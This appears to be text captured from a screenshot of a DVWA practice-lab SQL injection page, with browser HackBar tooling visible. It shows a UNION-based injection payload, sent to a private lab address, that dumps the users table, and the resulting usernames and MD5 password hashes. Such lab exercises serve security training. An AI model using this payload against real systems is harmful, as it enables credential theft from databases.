 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID:
Submit
ID: -1' union select 1,(select group_concat(user,0x3a,password) from users)--
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c39
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.10.50/01/vulnerabilities/sqli/?id=-1' union select 1,(select
group_concat(user,0x3a,password) from users)--+&Submit=Submit#
Post data Referer User Agent Cookies Clear All